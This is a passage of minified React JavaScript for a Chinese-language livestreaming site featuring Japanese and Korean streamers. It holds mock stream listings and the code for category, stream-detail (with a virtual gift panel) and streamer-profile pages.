日式RPG的巅峰之作",streamer:"游戏大神",viewers:28900,thumbnail:"https://images.pexels.com/photos/3992632/pexels-photo-3992632.jpeg?auto=compress&cs=tinysrgb&w=400",category:"游戏",isLive:!0,tags:["最终幻想","RPG","攻略"],rating:4.9,duration:"5小时20分钟",location:"东京"},{id:602,title:"英雄联盟韩服王者段位冲分直播",streamer:"LOL高手",viewers:19800,thumbnail:"https://images.pexels.com/photos/3992639/pexels-photo-3992639.jpeg?auto=compress&cs=tinysrgb&w=400",category:"游戏",isLive:!0,tags:["英雄联盟","王者","冲分"],rating:4.8,duration:"4小时15分钟",location:"首尔"},{id:603,title:"塞尔达传说王国之泪探索之旅",streamer:"任天堂玩家",viewers:15600,thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",category:"游戏",isLive:!0,tags:["塞尔达","探索","任天堂"],rating:4.7,duration:"3小时45分钟",location:"大阪"},{id:604,title:"VALORANT职业选手训练赛直播",streamer:"职业选手",viewers:22300,thumbnail:"https://images.pexels.com/photos/3992663/pexels-photo-3992663.jpeg?auto=compress&cs=tinysrgb&w=400",category:"游戏",isLive:!0,tags:["VALORANT","职业","训练"],rating:4.8,duration:"3小时30分钟",location:"釜山"},{id:605,title:"怪物猎人崛起日服联机狩猎",streamer:"狩猎专家",viewers:13400,thumbnail:"https://images.pexels.com/photos/3992650/pexels-photo-3992650.jpeg?auto=compress&cs=tinysrgb&w=400",category:"游戏",isLive:!0,tags:["怪物猎人","联机","狩猎"],rating:4.6,duration:"4小时00分钟",location:"京都"},{id:606,title:"原神新版本内容体验直播",streamer:"原神玩家",viewers:17800,thumbnail:"https://images.pexels.com/photos/3992644/pexels-photo-3992644.jpeg?auto=compress&cs=tinysrgb&w=400",category:"游戏",isLive:!0,tags:["原神","新版本","体验"],rating:4.7,duration:"3小时20分钟",location:"首尔"}],xm=[{id:701,title:"【百万粉丝庆典】小樱酱的感谢直播特别企划",streamer:"小樱酱",viewers:45600,thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",category:"庆典",isLive:!0,tags:["庆典","感谢","特别"],rating:5,duration:"6小时00分钟",location:"东京"},{id:702,title:"【热门】韩国顶级舞团BLACKPINK舞蹈翻跳",streamer:"舞蹈团队",viewers:38900,thumbnail:"https://images.pexels.com/photos/3992639/pexels-photo-3992639.jpeg?auto=compress&cs=tinysrgb&w=400",category:"舞蹈",isLive:!0,tags:["BLACKPINK","翻跳","热门"],rating:4.9,duration:"2小时30分钟",location:"首尔"},{id:703,title:"【爆款】日本米其林三星主厨料理教学",streamer:"米其林主厨",viewers:32100,thumbnail:"https://images.pexels.com/photos/3992650/pexels-photo-3992650.jpeg?auto=compress&cs=tinysrgb&w=400",category:"料理",isLive:!0,tags:["米其林","主厨","教学"],rating:4.9,duration:"3小时15分钟",location:"东京"},{id:704,title:"【独家】韩国明星化妆师的明星妆容教程",streamer:"明星化妆师",viewers:28700,thumbnail:"https://images.pexels.com/photos/3992663/pexels-photo-3992663.jpeg?auto=compress&cs=tinysrgb&w=400",category:"美妆",isLive:!0,tags:["明星","化妆师","教程"],rating:4.8,duration:"2小时45分钟",location:"首尔"},{id:705,title:"【限时】日本声优现场配音表演秀",streamer:"知名声优",viewers:25800,thumbnail:"https://images.pexels.com/photos/3992632/pexels-photo-3992632.jpeg?auto=compress&cs=tinysrgb&w=400",category:"娱乐",isLive:!0,tags:["声优","配音","表演"],rating:4.8,duration:"2小时00分钟",location:"大阪"},{id:706,title:"【火爆】韩国电竞选手世界冠军教学局",streamer:"世界冠军",viewers:41200,thumbnail:"https://images.pexels.com/photos/3992644/pexels-photo-3992644.jpeg?auto=compress&cs=tinysrgb&w=400",category:"游戏",isLive:!0,tags:["电竞","世界冠军","教学"],rating:4.9,duration:"4小时30分钟",location:"首尔"}],gm=[{id:801,title:"【新人首播】来自京都的温柔女孩初次直播",streamer:"新人小花",viewers:3200,thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",category:"聊天",isLive:!0,tags:["新人","首播","京都"],rating:4.5,duration:"1小时30分钟",location:"京都"},{id:802,title:"【新主播】韩国留学生的校园生活分享",streamer:"留学生小金",viewers:2800,thumbnail:"https://images.pexels.com/photos/3992639/pexels-photo-3992639.jpeg?auto=compress&cs=tinysrgb&w=400",category:"生活",isLive:!0,tags:["留学生","校园","韩国"],rating:4.3,duration:"2小时15分钟",location:"首尔"},{id:803,title:"【首次直播】日本艺术学院学生的绘画教学",streamer:"艺术生小美",viewers:1900,thumbnail:"https://images.pexels.com/photos/3992663/pexels-photo-3992663.jpeg?auto=compress&cs=tinysrgb&w=400",category:"艺术",isLive:!0,tags:["艺术","绘画","学生"],rating:4.4,duration:"1小时45分钟",location:"东京"},{id:804,title:"【新人推荐】韩国音乐学院学生的钢琴演奏",streamer:"音乐生志勋",viewers:2500,thumbnail:"https://images.pexels.com/photos/3992650/pexels-photo-3992650.jpeg?auto=compress&cs=tinysrgb&w=400",category:"音乐",isLive:!0,tags:["音乐","钢琴","学院"],rating:4.6,duration:"1小时20分钟",location:"釜山"},{id:805,title:"【新星崛起】日本舞蹈学校学生的现代舞表演",streamer:"舞蹈生雅美",viewers:3800,thumbnail:"https://images.pexels.com/photos/3992632/pexels-photo-3992632.jpeg?auto=compress&cs=tinysrgb&w=400",category:"舞蹈",isLive:!0,tags:["舞蹈","现代舞","学校"],rating:4.7,duration:"2小时00分钟",location:"大阪"},{id:806,title:"【新手主播】韩国游戏玩家的休闲游戏时光",streamer:"游戏新手",viewers:2100,thumbnail:"https://images.pexels.com/photos/3992644/pexels-photo-3992644.jpeg?auto=compress&cs=tinysrgb&w=400",category:"游戏",isLive:!0,tags:["游戏","休闲","新手"],rating:4.2,duration:"2小时30分钟",location:"首尔"}],vm=()=>{const{type:e}=Fl(),[t,n]=k.useState("grid"),[r,l]=k.useState("popular"),o={japan:{title:"日本直播",description:"体验正宗的日本文化和生活方式",icon:"🇯🇵",streams:cm,gradient:"from-red-500 to-pink-500"},korea:{title:"韩国直播",description:"感受韩流文化的魅力与活力",icon:"🇰🇷",streams:dm,gradient:"from-blue-500 to-purple-500"},music:{title:"音乐直播",description:"聆听来自日韩的美妙音乐",icon:"🎵",streams:pm,gradient:"from-green-500 to-teal-500"},dance:{title:"舞蹈直播",description:"欣赏精彩的舞蹈表演和教学",icon:"💃",streams:fm,gradient:"from-purple-500 to-pink-500"},chat:{title:"聊天直播",description:"与主播轻松愉快的互动聊天",icon:"💬",streams:hm,gradient:"from-cyan-500 to-blue-500"},game:{title:"游戏直播",description:"观看精彩的游戏实况和攻略",icon:"🎮",streams:mm,gradient:"from-orange-500 to-red-500"},popular:{title:"热门推荐",description:"最受欢迎的精选直播内容",icon:"🔥",streams:xm,gradient:"from-yellow-500 to-orange-500"},newcomer:{title:"新人主播",description:"发现有潜力的新星主播",icon:"⭐",streams:gm,gradient:"from-indigo-500 to-purple-500"}}[e||"popular"],a=(o==null?void 0:o.streams)||[],u=[{value:"popular",label:"最受欢迎"},{value:"viewers",label:"观看人数"},{value:"newest",label:"最新直播"},{value:"rating",label:"评分最高"}],c=[...a].sort((d,f)=>{switch(r){case"viewers":return f.viewers-d.viewers;case"rating":return f.rating-d.rating;case"newest":return f.id-d.id;default:return f.viewers-d.viewers}});return s.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-7xl mx-auto",children:[s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:`relative overflow-hidden rounded-3xl bg-gradient-to-r ${o==null?void 0:o.gradient} p-8 mb-8`,children:[s.jsx("div",{className:"absolute inset-0 bg-black/20"}),s.jsxs("div",{className:"relative z-10 flex items-center",children:[s.jsx("span",{className:"text-6xl mr-6",children:o==null?void 0:o.icon}),s.jsxs("div",{children:[s.jsx("h1",{className:"text-4xl font-bold text-white mb-2",children:o==null?void 0:o.title}),s.jsx("p",{className:"text-white/90 text-lg",children:o==null?void 0:o.description})]})]})]}),s.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:[s.jsxs("div",{className:"bg-white/5 backdrop-blur-sm rounded-2xl p-6 text-center border border-white/10",children:[s.jsx("div",{className:"text-2xl font-bold text-white mb-1",children:a.length}),s.jsx("div",{className:"text-gray-400 text-sm",children:"直播间"})]}),s.jsxs("div",{className:"bg-white/5 backdrop-blur-sm rounded-2xl p-6 text-center border border-white/10",children:[s.jsx("div",{className:"text-2xl font-bold text-white mb-1",children:a.reduce((d,f)=>d+f.viewers,0).toLocaleString()}),s.jsx("div",{className:"text-gray-400 text-sm",children:"总观众"})]}),s.jsxs("div",{className:"bg-white/5 backdrop-blur-sm rounded-2xl p-6 text-center border border-white/10",children:[s.jsx("div",{className:"text-2xl font-bold text-white mb-1",children:a.filter(d=>d.isLive).length}),s.jsx("div",{className:"text-gray-400 text-sm",children:"正在直播"})]}),s.jsxs("div",{className:"bg-white/5 backdrop-blur-sm rounded-2xl p-6 text-center border border-white/10",children:[s.jsx("div",{className:"text-2xl font-bold text-white mb-1",children:(a.reduce((d,f)=>d+f.rating,0)/a.length).toFixed(1)}),s.jsx("div",{className:"text-gray-400 text-sm",children:"平均评分"})]})]})]}),s.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-between mb-8 space-y-4 md:space-y-0",children:[s.jsx("div",{className:"flex items-center space-x-4",children:s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(od,{className:"w-5 h-5 text-gray-400"}),s.jsx("select",{value:r,onChange:d=>l(d.target.value),className:"bg-white/10 text-white border border-white/20 rounded-xl px-4 py-2 text-sm focus:outline-none focus:ring-2 focus:ring-pink-500 backdrop-blur-sm",children:u.map(d=>s.jsx("option",{value:d.value,className:"bg-gray-800",children:d.label},d.value))})]})}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:()=>n("grid"),className:`p-3 rounded-xl transition-all duration-200 ${t==="grid"?"bg-pink-500 text-white shadow-lg":"bg-white/10 text-gray-400 hover:text-white hover:bg-white/20"}`,children:s.jsx(Xh,{className:"w-5 h-5"})}),s.jsx("button",{onClick:()=>n("list"),className:`p-3 rounded-xl transition-all duration-200 ${t==="list"?"bg-pink-500 text-white shadow-lg":"bg-white/10 text-gray-400 hover:text-white hover:bg-white/20"}`,children:s.jsx(Yh,{className:"w-5 h-5"})})]})]}),t==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:c.map(d=>s.jsxs(R,{to:`/detail/${d.id}`,className:"group block bg-white/5 backdrop-blur-sm rounded-3xl overflow-hidden hover:bg-white/10 transition-all duration-300 transform hover:scale-105 border border-white/10",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-56 object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-transparent"}),s.jsx("div",{className:"absolute top-4 left-4",children:s.jsxs("span",{className:"bg-red-500 text-white text-sm px-3 py-1 rounded-full font-medium flex items-center shadow-lg",children:[s.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"直播中"]})}),s.jsxs("div",{className:"absolute top-4 right-4 flex flex-col space-y-2",children:[s.jsxs("span",{className:"bg-black/50 text-white text-sm px-3 py-1 rounded-full backdrop-blur-sm flex items-center",children:[s.jsx(yt,{className:"w-4 h-4 mr-1"}),d.viewers.toLocaleString()]}),s.jsxs("span",{className:"bg-black/50 text-white text-sm px-3 py-1 rounded-full backdrop-blur-sm flex items-center",children:[s.jsx(fi,{className:"w-4 h-4 mr-1"}),d.location]})]}),s.jsx("div",{className:"absolute bottom-4 left-4 right-4",children:s.jsxs("div",{className:"flex items-center justify-between mb-2",children:[s.jsxs("span",{className:"bg-black/50 text-white text-sm px-3 py-1 rounded-full backdrop-blur-sm flex items-center",children:[s.jsx(yl,{className:"w-4 h-4 mr-1"}),d.duration]}),s.jsxs("div",{className:"flex items-center bg-black/50 text-white text-sm px-3 py-1 rounded-full backdrop-blur-sm",children:[s.jsx(wl,{className:"w-4 h-4 mr-1 text-yellow-400"}),s.jsx("span",{className:"text-yellow-400",children:d.rating})]})]})})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-white font-bold text-lg mb-3 line-clamp-2",children:d.title}),s.jsxs("div",{className:"flex items-center justify-between mb-4",children:[s.jsx("span",{className:"text-gray-300 font-medium",children:d.streamer}),s.jsx("span",{className:"bg-pink-500/20 text-pink-300 text-sm px-3 py-1 rounded-full",children:d.category})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:d.tags.map((f,x)=>s.jsx("span",{className:"bg-white/10 text-gray-300 text-xs px-2 py-1 rounded-full",children:f},x))})]})]},d.id))}):s.jsx("div",{className:"space-y-6",children:c.map(d=>s.jsx(R,{to:`/detail/${d.id}`,className:"group block bg-white/5 backdrop-blur-sm rounded-3xl p-6 hover:bg-white/10 transition-all duration-300 border border-white/10",children:s.jsxs("div",{className:"flex items-center space-x-6",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-32 h-24 object-cover rounded-2xl"}),s.jsx("div",{className:"absolute top-2 left-2",children:s.jsx("span",{className:"bg-red-500 text-white text-xs px-2 py-1 rounded-full font-medium",children:"Live"})})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h3",{className:"text-white font-bold text-xl mb-2 line-clamp-2",children:d.title}),s.jsxs("div",{className:"flex items-center space-x-6 text-gray-400 mb-3",children:[s.jsx("span",{className:"font-medium",children:d.streamer}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(wt,{className:"w-4 h-4 mr-1"}),d.viewers.toLocaleString()]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(wl,{className:"w-4 h-4 mr-1 text-yellow-400"}),s.jsx("span",{className:"text-yellow-400",children:d.rating})]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(fi,{className:"w-4 h-4 mr-1"}),d.location]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(yl,{className:"w-4 h-4 mr-1"}),d.duration]})]}),s.jsxs("div",{className:"flex flex-wrap gap-2",children:[s.jsx("span",{className:"bg-pink-500/20 text-pink-300 text-sm px-3 py-1 rounded-full",children:d.category}),d.tags.map((f,x)=>s.jsx("span",{className:"bg-white/10 text-gray-300 text-sm px-3 py-1 rounded-full",children:f},x))]})]})]})},d.id))}),s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"bg-gradient-to-r from-pink-500 to-violet-500 text-white px-8 py-4 rounded-2xl font-semibold hover:from-pink-600 hover:to-violet-600 transition-all duration-300 transform hover:scale-105",children:"加载更多直播"})})]})})},ym=()=>{Fl();const[e,t]=k.useState(!1),[n,r]=k.useState(!1),l={id:1,title:"甜美日系少女直播间 - 与大家一起聊天互动",streamer:{name:"小樱酱",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=150",followers:125e3,verified:!0,level:28,description:"来自东京的甜美少女，喜欢与大家聊天分享生活 ♡"},viewers:12580,likes:8900,thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=800",category:"聊天",isLive:!0,tags:["可爱","互动","日语","聊天"],rating:4.8,duration:"2小时30分钟",startTime:"19:30",description:"今天想和大家一起聊天，分享一下最近的生活和心情。有什么想了解的都可以问我哦～",language:"日语",country:"日本"},i=[{id:2,title:"韩式K-POP舞蹈教学",streamer:"智恩舞者",viewers:8900,thumbnail:"https://images.pexels.com/photos/3992639/pexels-photo-3992639.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0},{id:3,title:"日本料理制作直播",streamer:"料理达人",viewers:6750,thumbnail:"https://images.pexels.com/photos/3992650/pexels-photo-3992650.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0},{id:4,title:"韩国化妆教程直播",streamer:"美妆小仙女",viewers:9200,thumbnail:"https://images.pexels.com/photos/3992663/pexels-photo-3992663.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0}],o=[{name:"爱心",price:1,icon:"💝"},{name:"花束",price:5,icon:"💐"},{name:"钻石",price:10,icon:"💎"},{name:"王冠",price:50,icon:"👑"}];return s.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 lg:px-8",children:s.jsx("div",{className:"max-w-7xl mx-auto",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"relative bg-black rounded-2xl overflow-hidden mb-6",children:[s.jsx("img",{src:l.thumbnail,alt:l.title,className:"w-full h-64 md:h-96 object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black/40 flex items-center justify-center",children:s.jsx(R,{to:`/player/${l.id}`,className:"bg-white/20 backdrop-blur-sm text-white p-6 rounded-full hover:bg-white/30 transition-all duration-300 transform hover:scale-110",children:s.jsx(xn,{className:"w-12 h-12"})})}),s.jsx("div",{className:"absolute top-4 left-4",children:s.jsxs("span",{className:"bg-red-500 text-white px-3 py-1 rounded-full font-medium flex items-center",children:[s.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"直播中"]})}),s.jsx("div",{className:"absolute top-4 right-4",children:s.jsxs("span",{className:"bg-black/50 text-white px-3 py-1 rounded-full backdrop-blur-sm flex items-center",children:[s.jsx(yt,{className:"w-4 h-4 mr-1"}),l.viewers.toLocaleString()]})})]}),s.jsxs("div",{className:"bg-white/5 backdrop-blur-sm rounded-2xl p-6 mb-6",children:[s.jsx("h1",{className:"text-2xl font-bold text-white mb-4",children:l.title}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-4",children:[s.jsxs("div",{className:"flex items-center text-gray-300",children:[s.jsx(wt,{className:"w-5 h-5 mr-2"}),s.jsxs("span",{children:[l.viewers.toLocaleString()," 观众"]})]}),s.jsxs("div",{className:"flex items-center text-gray-300",children:[s.jsx(Ut,{className:"w-5 h-5 mr-2"}),s.jsxs("span",{children:[l.likes.toLocaleString()," 点赞"]})]}),s.jsxs("div",{className:"flex items-center text-gray-300",children:[s.jsx(wl,{className:"w-5 h-5 mr-2"}),s.jsxs("span",{children:[l.rating," 评分"]})]})]}),s.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:l.tags.map((a,u)=>s.jsx("span",{className:"bg-pink-500/20 text-pink-300 px-3 py-1 rounded-full text-sm",children:a},u))}),s.jsx("p",{className:"text-gray-300 mb-4",children:l.description}),s.jsxs("div",{className:"flex flex-wrap gap-4 text-sm text-gray-400",children:[s.jsxs("span",{children:["语言: ",l.language]}),s.jsx("span",{children:"•"}),s.jsxs("span",{children:["地区: ",l.country]}),s.jsx("span",{children:"•"}),s.jsxs("span",{children:["开始时间: ",l.startTime]}),s.jsx("span",{children:"•"}),s.jsxs("span",{children:["时长: ",l.duration]})]})]}),s.jsxs("div",{className:"flex flex-wrap gap-4 mb-8",children:[s.jsx(R,{to:`/player/${l.id}`,className:"flex-1 bg-gradient-to-r from-pink-500 to-violet-500 text-white px-6 py-3 rounded-xl font-semibold hover:from-pink-600 hover:to-violet-600 transition-all duration-200 text-center",children:"立即观看"}),s.jsxs("button",{onClick:()=>r(!n),className:`px-6 py-3 rounded-xl font-semibold transition-all duration-200 ${n?"bg-pink-500 text-white":"bg-white/10 text-white hover:bg-white/20"}`,children:[s.jsx(Ut,{className:`w-5 h-5 inline mr-2 ${n?"fill-current":""}`}),n?"已点赞":"点赞"]}),s.jsxs("button",{className:"px-6 py-3 bg-white/10 text-white rounded-xl font-semibold hover:bg-white/20 transition-all duration-200",children:[s.jsx(ud,{className:"w-5 h-5 inline mr-2"}),"分享"]})]})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"bg-white/5 backdrop-blur-sm rounded-2xl p-6",children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx("img",{src:l.streamer.avatar,alt:l.streamer.name,className:"w-16 h-16 rounded-full object-cover mr-4"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx("h3",{className:"text-xl font-bold text-white mr-2",children:l.streamer.name}),s.jsx("div",{className:"w-5 h-5 bg-blue-500 rounded-full flex items-center justify-center",children:s.jsx("svg",{className:"w-3 h-3 text-white",fill:"currentColor",viewBox:"0 0 20 20",children:s.jsx("path",{fillRule:"evenodd",d:"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z",clipRule:"evenodd"})})})]}),s.jsxs("div",{className:"flex items-center text-sm text-gray-400",children:[s.jsxs("span",{className:"bg-gradient-to-r from-yellow-400 to-orange-500 text-black px-2 py-0.5 rounded text-xs font-bold mr-2",children:["LV.",l.streamer.level]}),s.jsxs("span",{children:[l.streamer.followers.toLocaleString()," 粉丝"]})]})]})]}),s.jsx("p",{className:"text-gray-300 text-sm mb-4",children:l.streamer.description}),s.jsxs("div",{className:"flex gap-3",children:[s.jsx("button",{onClick:()=>t(!e),className:`flex-1 px-4 py-2 rounded-lg font-semibold transition-all duration-200 ${e?"bg-gray-600 text-white":"bg-gradient-to-r from-pink-500 to-violet-500 text-white hover:from-pink-600 hover:to-violet-600"}`,children:e?"已关注":"关注"}),s.jsx("button",{className:"px-4 py-2 bg-white/10 text-white rounded-lg hover:bg-white/20 transition-all duration-200",children:s.jsx(id,{className:"w-5 h-5"})})]})]}),s.jsxs("div",{className:"bg-white/5 backdrop-blur-sm rounded-2xl p-6",children:[s.jsxs("h3",{className:"text-xl font-bold text-white mb-4 flex items-center",children:[s.jsx(Gh,{className:"w-6 h-6 mr-2 text-pink-400"}),"送礼物"]}),s.jsx("div",{className:"grid grid-cols-2 gap-3",children:o.map((a,u)=>s.jsxs("button",{className:"bg-white/10 hover:bg-white/20 text-white p-3 rounded-lg transition-all duration-200 text-center",children:[s.jsx("div",{className:"text-2xl mb-1",children:a.icon}),s.jsx("div",{className:"text-sm font-medium",children:a.name}),s.jsxs("div",{className:"text-xs text-pink-400",children:[a.price," 币"]})]},u))})]}),s.jsxs("div",{className:"bg-white/5 backdrop-blur-sm rounded-2xl p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"相关直播"}),s.jsx("div",{className:"space-y-4",children:i.map(a=>s.jsxs(R,{to:`/detail/${a.id}`,className:"flex items-center space-x-3 hover:bg-white/10 p-2 rounded-lg transition-all duration-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:a.thumbnail,alt:a.title,className:"w-16 h-12 object-cover rounded-lg"}),a.isLive&&s.jsx("div",{className:"absolute top-1 left-1",children:s.jsx("span",{className:"bg-red-500 text-white text-xs px-1 py-0.5 rounded font-medium",children:"Live"})})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"text-white text-sm font-medium truncate",children:a.title}),s.jsx("p",{className:"text-gray-400 text-xs",children:a.streamer}),s.jsxs("div",{className:"flex items-center text-xs text-gray-400",children:[s.jsx(wt,{className:"w-3 h-3 mr-1"}),a.viewers.toLocaleString()]})]})]},a.id))})]})]})]})})})},wm=()=>{const{id:e}=Fl(),[t,n]=k.useState("videos"),[r,l]=k.useState("newest"),i={name:"小樱酱",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=150",followers:125e3,verified:!0,level:28,description:"来自东京的甜美少女，喜欢与大家聊天分享生活 ♡",totalViews:25e5,totalVideos:156},o=[{id:1,title:"日常化妆教程 - 清新自然妆容",thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"15:32",views:125e3,likes:8900,uploadDate:"2025-01-10",category:"美妆教程"},{id:2,title:"东京街头美食探店 - 拉面篇",thumbnail:"https://images.pexels.com/photos/3992650/pexels-photo-3992650.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"22:45",views:98e3,likes:7200,uploadDate:"2025-01-08",category:"美食探店"},{id:3,title:"和服试穿体验 - 传统与现代的碰撞",thumbnail:"https://images.pexels.com/photos/3992639/pexels-photo-3992639.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"18:20",views:156e3,likes:12e3,uploadDate:"2025-01-06",category:"文化体验"},{id:4,title:"房间装饰改造 - 打造温馨小窝",thumbnail:"https://images.pexels.com/photos/3992663/pexels-photo-3992663.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"25:10",views:87e3,likes:6500,uploadDate:"2025-01-04",category:"生活分享"},{id:5,title:"粉丝见面会精彩回顾",thumbnail:"https://images.pexels.com/photos/3992632/pexels-photo-3992632.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"31:45",views:203e3,likes:15600,uploadDate:"2025-01-02",category:"活动回顾"},{id:6,title:"新年愿望分享 - 2025年的目标",thumbnail:"https://images.pexels.com/photos/3992644/pexels-photo-3992644.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"12:30",views:145e3,likes:11200,uploadDate:"2025-01-01",category:"心情分享"}],a=[{id:1,title:"与大家一起聊天 - 分享今天的心情",date:"2025-01-12",duration:"2小时30分钟",maxViewers:12580,category:"聊天直播"},{id:2,title:"化妆直播 - 教大家画眼妆",date:"2025-01-10",duration:"1小时45分钟",maxViewers:15200,category:"美妆教学"},{id:3,title:"做晚饭直播 - 日式料理制作",date:"2025-01-08",duration:"3小时10分钟",maxViewers:9800,category:"料理直播"}],u=[{id:"videos",label:"视频内容",count:o.length},{id:"lives",label:"直播回放",count:a.length},{id:"highlights",label:"精彩集锦",count:12}],c=[{value:"newest",label:"最新发布"},{value:"popular",label:"最受欢迎"},{value:"views",label:"播放最多"},{value:"likes",label:"点赞最多"}];return s.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-7xl mx-auto",children:[s.jsx("div",{className:"bg-white/5 backdrop-blur-sm rounded-2xl p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col md:flex-row items-start md:items-center space-y-4 md:space-y-0 md:space-x-6",children:[s.jsx("img",{src:i.avatar,alt:i.name,className:"w-24 h-24 rounded-full object-cover"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center mb-2",children:[s.jsx("h1",{className:"text-3xl font-bold text-white mr-3",children:i.name}),s.jsx("div",{className:"w-6 h-6 bg-blue-500 rounded-full flex items-center justify-center",children:s.jsx("svg",{className:"w-4 h-4 text-white",fill:"currentColor",viewBox:"0 0 20 20",children:s.jsx("path",{fillRule:"evenodd",d:"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z",clipRule:"evenodd"})})})]}),s.jsx("p",{className:"text-gray-300 mb-4",children:i.description}),s.jsxs("div",{className:"flex flex-wrap gap-6 text-sm text-gray-400",children:[s.jsxs("span",{children:[i.followers.toLocaleString()," 粉丝"]}),s.jsx("span",{children:"•"}),s.jsxs("span",{children:[i.totalViews.toLocaleString()," 总播放"]}),s.jsx("span",{children:"•"}),s.jsxs("span",{children:[i.totalVideos," 个视频"]}),s.jsx("span",{children:"•"}),s.jsxs("span",{className:"bg-gradient-to-r from-yellow-400 to-orange-500 text-black px-2 py-1 rounded text-xs font-bold",children:["LV.",i.level]})]})]}),s.jsxs("div",{className:"flex gap-3",children:[s.jsx(R,{to:`/detail/${e}`,className:"bg-gradient-to-r from-pink-500 to-violet-500 text-white px-6 py-3 rounded-xl font-semibold hover:from-pink-600 hover:to-violet-600 transition-all duration-200",children:"观看直播"}),s.jsx("button",{className:"bg-white/10 text-white px-6 py-3 rounded-xl font-semibold hover:bg-white/20 transition-all duration-200",children:"关注"})]})]})}),s.jsx("div",{className:"mb-8",children:s.jsxs("div",{className:"flex items-center justify-between mb-6",children:[s.jsx("div",{className:"flex space-x-1 bg-white/5 backdrop-blur-sm rounded-lg p-1",children:u.map(d=>s.jsxs("button",{onClick:()=>n(d.id),className:`px-4 py-2 rounded-lg font-medium transition-all duration-200 ${t===d.id?"bg-gradient-to-r from-pink-500 to-violet-500 text-white":"text-gray-400 hover:text-white"}`,children:[d.label," (",d.count,")"]},d.id))}),s.jsx("div",{className:"flex items-center space-x-4",children:s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(od,{className:"w-5 h-5 text-gray-400"}),s.jsx("select",{value:r,onChange:d=>l(d.target.value),className:"bg-white/10 text-white border border-white/20 rounded-lg px-3 py-2 text-sm focus:outline-none focus:ring-2 focus:ring-pink-500",children:c.map(d=>s.jsx("option",{value:d.value,className:"bg-gray-800",children:d.label},d.value))})]})})]})}),t==="videos"&&s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:o.map(d=>s.jsxs("div",{className:"group bg-white/5 backdrop-blur-sm rounded-2xl overflow-hidden hover:bg-white/10 transition-all duration-300 transform hover:scale-105",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black/40 opacity-0 group-hover:opacity-100 transition-opacity duration-300 flex items-center justify-center",children:s.jsx("button",{className:"bg-white/20 backdrop-blur-sm text-white p-3 rounded-full hover:bg-white/30 transition-all duration-200",children:s.jsx(xn,{className:"w-6 h-6"})})}),s.jsx("div",{className:"absolute 